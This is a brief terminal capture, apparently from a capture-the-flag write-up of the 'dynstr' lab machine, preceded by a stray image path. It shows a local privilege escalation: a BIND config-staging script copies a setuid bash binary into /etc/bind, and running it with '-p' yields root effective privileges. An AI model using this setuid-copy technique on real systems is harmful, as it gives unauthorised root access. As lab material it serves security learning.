 [+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'support-case-C62796521'
cp: -r not specified; omitting directory 'test'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix followin
s:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'h�ÄE�'
    /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~$ ls -la /etc/bind/named.bindmgr/
total 1172
drwxr-sr-x 2 root bind    4096 Oct 17 05:42 .
drwxr-sr-x 3 root bind    4096 Oct 17 05:42 ..
-rwsr-xr-x 1 root bind 1183448 Oct 17 05:42 bash
-r-------- 1 root bind      33 Oct 17 05:42 user.txt
-rw-rw-r-- 1 root bind       3 Oct 17 05:42 .version
bindmgr@dynstr:~$ /etc/bind/named.bindmgr/bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) groups=1001(bindmgr)
bash-5.0#